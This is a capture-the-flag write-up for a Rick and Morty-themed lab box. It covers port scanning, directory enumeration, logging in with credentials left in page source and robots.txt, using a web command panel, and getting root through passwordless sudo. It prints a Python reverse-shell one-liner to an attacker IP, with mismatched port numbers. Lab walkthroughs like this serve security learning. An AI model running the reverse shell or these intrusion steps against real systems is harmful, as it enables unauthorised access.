Introduction
In this Rick and Morty-themed challenge, you’ll need to exploit a vulnerable web server to retrieve three key ingredients that Rick needs to brew a potion and transform himself back into a human from a pickle.
The purpose of this write-up is to show the steps I followed to complete the challenge.
Tools used
Nmap (port scanning)
Browser (manual exploration / source code review)
Gobuster (HTTP enumeration)
Walkthrough
Scanning & Enumeration
Assuming the target IP is 10.10.81.32, I started with a standard Nmap scan:
nmap -T4 -p- -A -oN nmap/initial 10.10.81.32

Figure 1. NMAP result
Apart from SSH, only HTTP is open on port 80. Let’s check the website if we can find anything by navigating to the website at http://10.10.81.32/.

Figure 2. Rick and Morty themed landing page.
Next, I inspected the page source (CTRL+U or right-click → View Page Source):

Figure 3. Landing page source code
Nice, that’s a username inside the commented lines! Now we have to find a place to use it, but before we do that, let’s see if there’s a robots.txt file in the root domain? And, yes, there it is, but its content doesn’t look immediately useful.
:

Figure 4. Robots.txt content
Then we can use gobuster (or ffuf, dirb, dirbuster) to enumerate HTTP and find hidden pages or folders:
gobuster dir -u http://10.10.81.32 -x php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Figure 5. Gobuster results
Exploitation
Let’s go to http://10.10.81.32/login.php:
Figure 6. Login page
I attempted brute force with Hydra/Burp Suite using the username found in the source code and some password lists like rockyou.txt, but no success. Looking at our notes, there is the strange string found in the robots.txt file. Using that as the password worked! After logging in, I found a form that allows basic commands to be executed:

Figure 7. Portal.php page
Some commands are disabled, but less works. Using it, I retrieved the first ingredient:
less Sup3rSecretPickl3Ingred.txt
Now we can look for the content of clue.txt file:

Figure 8. Clue.txt
By searching inside the user home folder I retrieved the second ingredient:
less /home/rick/second_ingredient.txt
Privilege Escalation
The last ingredient should be inside the root folder, so privilege escalation is required.
Running sudo -l revealed that I can execute any command as root without a password!

Figure 9. Sudo -l output
First, I needed a proper shell, so I set up a netcat listener on port 6666 on our attack machine and executed a Python reverse shell one-liner (since netcat was not available) from the command panel:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.x.x",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'6666
This gave me a reverse shell. From there, I ran sudo bash -i to obtain a root shell and finally retrieved the third ingredient in /root/3rd.txt

Figure 10. Privilege escalation & third ingredient